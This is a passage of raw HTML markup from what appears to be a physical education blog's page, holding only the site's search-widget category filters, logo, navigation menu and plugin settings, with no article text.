							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11a55c4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11a55c4" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73147fd" data-id="73147fd" data-element_type="column" data-e-type="column" id="noprint">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a63100 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9a63100" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://blog.gophersport.com">
			<img width="760" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20214'%3E%3C/svg%3E" class="attachment-full size-full wp-image-14306" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" data-lazy-sizes="(max-width: 760px) 100vw, 760px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" /><noscript><img loading="lazy" width="760" height="214" src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" class="attachment-full size-full wp-image-14306" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" sizes="(max-width: 760px) 100vw, 760px" /></noscript>				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-48e86f2 elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="48e86f2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-48e86f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28434"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28433"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item">Teaching Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28435"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item">Fitness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28420"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28422"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28423"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28424"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28425"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28426"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28429"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28430"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28431"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28432"><a data-ps2id-api="true" class="elementor-item"><div class="asl_w_container asl_w_container_3" data-id="3" data-instance="1">
	<div id='ajaxsearchlite3'
		data-id="3"
		data-instance="1"
		class="asl_w asl_m asl_m_3 asl_m_3_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_3"
	data-asl-id="3"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres3'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_3 asl_r_3_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings3'
		data-id="3"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_3">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
